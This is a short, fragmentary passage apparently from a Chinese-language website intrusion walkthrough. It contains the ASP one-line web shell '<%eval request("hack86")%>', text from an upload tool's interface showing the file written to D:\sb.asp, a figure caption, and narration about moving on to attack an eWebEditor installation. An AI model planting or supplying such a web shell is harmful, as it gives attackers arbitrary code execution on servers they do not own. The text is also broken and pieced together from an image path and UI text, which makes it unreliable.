 <%eval request("hack86")%>
------------------------------------------------------------------
内容写入结束,祝您好运!
文件上传
本地文件
目标位置
覆盖
C:\Users\Administrator\Desktop\
...
D:\
\sb.asp
追加
上传
图 1-4-13
然后继续找，找到了 eWebEditor，这个编辑器想必大家都拿的烂大街了吧！居然没有数据